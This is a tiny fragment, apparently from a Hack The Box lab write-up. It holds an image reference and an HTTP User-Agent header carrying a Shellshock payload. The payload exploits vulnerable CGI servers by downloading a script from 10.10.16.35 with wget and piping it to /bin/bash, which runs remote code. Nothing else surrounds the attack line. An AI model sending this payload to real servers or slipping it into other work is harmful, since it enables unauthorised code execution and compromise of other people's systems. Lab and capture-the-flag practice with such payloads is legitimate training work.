 User-Agent: () { :;}; echo; /usr/bin/wget -O - 10.10.16.35:8000/s_HTB | /bin/bash